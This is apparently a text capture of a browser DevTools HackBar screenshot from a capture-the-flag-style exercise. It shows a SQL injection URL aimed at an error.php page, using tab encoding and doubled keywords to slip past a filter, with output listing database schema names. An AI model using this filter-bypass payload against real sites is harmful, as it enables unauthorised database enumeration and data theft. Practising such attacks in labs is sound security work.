 ERROR
1 information_schema,pokemon
DevTools - 121.43.141.153:60056/error.php?code=1%09ununionion%09seselectlect%0...
元素 控制台 Recorder 源代码 网络 性能 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://121.43.141.153:60056/error.php?code=1%09ununionion%09seselectlect%091,
(selselectect%09group_concat(schema_name)%09frfromom%09infoorrmation_schema.
schemata)